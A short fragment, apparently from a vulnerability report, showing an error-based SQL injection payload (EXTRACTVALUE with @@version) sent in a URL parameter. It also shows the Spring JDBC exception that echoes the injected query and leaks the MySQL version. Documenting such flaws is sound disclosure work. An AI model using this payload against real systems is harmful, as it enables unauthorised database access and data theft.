 =1%27)%20AND%20EXTRACTVALUE(2788,CONCAT(0x5c,0x71766a6a71...
程序异常，请关闭页面重新操作。
org.springframework.jdbc.UncategorizedSQLException: PreparedStatementCallback; uncategorized SQLException for SQL [select * from C_ATTACHMENT t where 1=1 and t.rec_Id in('1') AND
EXTRACTVALUE(2788,CONCAT(0x5c,0x71766a6a71,(SELECT @@version),0x716b6a7871)) AND ('1'='1') and t.tmp_flag = ?]; SQL state [HY000]; error code [1105]; XPATH syntax error: '\qvjjq5.6.22-
logqkjxq'; nested exception is java.sql.SQLException: XPATH syntax error: '\qvjjq5.6.22-logqkjxq'